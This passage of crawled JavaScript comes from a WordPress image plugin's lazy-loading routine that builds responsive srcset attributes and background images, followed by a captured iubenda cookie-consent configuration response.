            isMain = jQuery(this).parents('.woocommerce-product-gallery__image').length == 1;
            src = jQuery(this).attr(types[i])
            srcset = jQuery(this).attr(types[i] + 'set');

            if (!srcset && !isMain) {
                srcset = '';
                sizes = [75, 100, 150, 240, 320, 500, 640, 800, 1024, 1280, 1600];
                for (j = 0; j < sizes.length; j++)
                    srcset += ((j != 0) ? ', ' : '') + src.replace(/&w=[0-9]+/, '&w=' + sizes[j]) + ' ' + sizes[j] + 'w';
                jQuery(this).attr(types[i] + 'set', srcset);
                jQuery(this).attr('data-sizes', 'auto');
            }
        });
    }
}

document.addEventListener('lazybeforeunveil', function (e) {
    // background-image    
    var url = jQuery(e.target).attr('data-bg');
    if (url) {
        delimiter = fifu_get_delimiter(jQuery(e.target), 'data-bg');
        jQuery(e.target).css('background-image', 'url(' + fifu_get_delimited_url(url, delimiter) + ')');
    }

    // width & height
    jQuery(e.target).attr('fifu-width', e.srcElement.clientWidth);
    jQuery(e.target).attr('fifu-height', e.srcElement.clientHeight);

    // for background-videos
    clazz = jQuery(e.target).attr('class');
    if (clazz && clazz.includes('fifu-video') && typeof replaceVideoThumb === "function")
        replaceVideoThumb($);
});

document.addEventListener('lazyunveilread', function (e) {
});

function fifu_get_delimiter($, attr) {
    return $[0].outerHTML.split(attr + '=')[1][0];
}

function fifu_get_delimited_url(url, delimiter) {
    return delimiter + url + delimiter;
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cs.iubenda.com/cookie-solution/confs/js/20834286.js
body_size: -250
content:
_iub.csRC = { consApiKey: '1TpmIWs5g6Bx97G92xSOs6sxyz5hyfwr', showBranding: true, publicId: 'a2054846-6db6-11ee-8bfc-5ad8d8c564c0', floatingGroup: false };
_iub.csEnabled = true;
_iub.csPurposes = [4,5,3,1];
_iub.cpUpd = 1646026493;
_iub.csT = 0.3;
_iub.googleConsentModeV2 = true;
_iub.totalNumberOfProviders = 4;
